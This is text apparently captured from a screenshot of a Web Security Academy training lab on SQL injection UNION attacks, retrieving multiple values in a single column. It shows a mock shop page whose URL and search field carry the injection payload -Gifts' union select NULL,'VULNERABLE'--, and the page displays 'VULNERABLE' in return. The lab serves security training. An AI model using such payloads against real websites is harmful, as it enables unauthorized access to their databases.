 https://ac311f0e1fe53ed1816d01af00d00028.web-security-academy.net/filter?category=-Gifts' union select NULL,'VULNERABLE'--
WEB SECURITY
ACADEMY
SQL injection UNION attack, retrieving multiple values in a
single column
Back to lab home
Back to lab description »
WE LIKE TO
SHOP
-Gifts' union select NULL,'VULNERABLE'--
Refine your search:
All Accessories Food & Drink Gifts Lifestyle Toys & Games
VULNERABLE